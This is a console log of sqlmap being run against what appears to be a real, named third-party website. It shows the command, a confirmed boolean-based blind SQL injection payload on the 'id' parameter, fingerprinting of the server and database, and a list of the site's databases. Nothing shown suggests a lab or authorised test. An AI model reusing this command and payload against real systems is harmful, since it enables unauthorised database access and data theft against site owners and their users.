 D:\SqlMap\Bin>sqlmap.exe -u "http://www.111g.com/?ct=news&ac=info&id=54617" --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:05:52
[19:05:52] [INFO] resuming back-end DBMS 'mysql'
[19:05:52] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ct=news&ac=info&id=54617 AND 5737=5737
---
[19:05:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5
[19:05:52] [INFO] fetching database names
[19:05:52] [INFO] fetching number of databases
[19:05:53] [INFO] resumed: 3
[19:05:53] [INFO] resumed: information_schema
[19:05:53] [INFO] resumed: 111g
[19:05:53] [INFO] resumed: 111g_bbs
available databases [3]:
[*] 111g
[*] 111g_bbs
[*] information_schema